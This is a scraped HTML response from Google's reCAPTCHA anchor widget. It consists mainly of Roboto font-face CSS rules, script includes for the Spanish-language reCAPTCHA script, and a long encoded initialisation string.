

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vma9c5bmo7or
body_size: 49507
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JSrIkwohSl6bBfHu9VYvHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="JSrIkwohSl6bBfHu9VYvHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JSrIkwohSl6bBfHu9VYvHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXgTCh8KBwowjwrJSwq/CisKIw5rDilxZazBIw7JFG08/RCPDhcKawqt4a3lWc0QLwr3CnELDk3zDlg/Cpj/Do8KKeioFw4TDpB1Uw4XCr8OYAjrDv8OXeMKLwpx3SsK6w5BVODzDrm7DnVvDilpXwrlVw6crecK/[base64]/DmEIaw4hbIkLDhcOJwrFEScKDwqFARm9jwoNww7IfRMOJST7CmUoYWcKQISQ/esKFwpw5w4vDp8O2fXTDvijDt0jCmsONFhTCocOaw43DoVrCqsOFwp/DlD9+w5vCo8OSFDtHwpYZw4okKTnDr3l/FMOmwp1IwrrDpzBBwqYLXMOlZcKrwp3CpcK0wobCnF8JwrR0wo/CpcOZwrnDmUvCjcODPMKAwoTChAZneGgWOA/[base64]/DicO8w4h+TcKEDMOfBMKDAMKWwoTClBEHw7/DhcKwHsK2w6xoIMOWUz94JlFtwo5Cw6J/EMOIKVbDrRwRCsOKwrfDjcKtw48BGyTDuMOBV2xjJ8K8wprCmsKVw57DoMOpw5bDpcO/w5bCt0pNQMKXwo0VViwRw4LDoyzDucO5w73CocO/aMOmwo7CqMKdwqvCnRpEwq0za8OxwoREwrZjw7bDuMOlNGHDkk7CvQt2woApMMONwo/DgsKSVcO/w7PCvMK6w6pvPQfDlMKcwrrCtMOJQXXDqEdTwqXCvTcCw7/[base64]/[base64]/CjD8kbMKCwol8YEw8TwTCgcKcwq8jBMKpJMO8bR4Xw7hawpLDhDjCsMKrw43DgMKWw5vDhGkAwpDCsgkWwqbDs8OtaMKVw4nCm8K6Q0LDt8KbVcOqM8OcwpYiLMKzQB3CssKGLmHDmsK6w7fChcOeGcKswovDklrCncKYXsKdwqBwGnzDg8KTa8O/woAmwoVjw69qGcK5eTIrwpRrwrY1GMK/wp3DlzMDIcOAYiwawpHDt8O1w4QEw4hjwr8AwrDDlsO8fMO+L8Kgw7NqwrjDkWPCs8OmTVVdbsK8JsK2bQt3XmPCh8OPYcKjw78nD8Kzwr0kwrEMwrtJS8KowqHCnMOZwrcLGsKkT8OxKzrDjsKkwqvDtsKUwr/DplxdAMOtwobCty4Ew6LDucOeFcOFw6bCh8OqS35PworCjB4XwrzCsMKsJ288b8KgU2XDusKDwqTDrFoHbsK2DyXDnMKhcVp7XMOrOlpNw7XDunxQw4AwGlnDpsOpwrPDh8KewrvDocKnbMKKw4fCtsKoZMOpw5PDlcOdwpPDj1A+KcOmwqXDm8Ozw6sJPRgrQ8O/w43DsBpZw5dTw5XDnnBTwqLDtknCnsKIw5nDn8Otwo3Cv8K7UcO1JcKRWMOKw5BDwrdFw4hMw5/CvMOxw60WW8KGTU3CvQzCrzfDn8K1wqLCjXLClcKEcxhQdAvCrBnDtMOePcOkT0XCs8KWFVIAeMOoWXPChsKdMsOTw4NRQUk5w4PDg8KEwpHDmAMJwqrDpsKxNcKXGMOIdRHDg0dMdyXDhkbCjgvDtjw8wohHB8Ovw45cIsOuY8KaFcOWwoJmHmLDgcOLw4Z+KsO/wqlmwqvCkD1fw7rDhxhocVlZJz/Co8KSw4NGworDmcO4w4d5w6rDjEQBw4gmdMKPWcK0dcKIwpjCusKWKjHCr387wrcdwodLwroww4l5NcOpw6rCpBEEK8OHMUnDosKIB13DuWl3UXbDnBXDrVjDgMKWwqpywop9FDHDmBA6woTCrMK0w49qP8K0TVTDmi7DgcK7w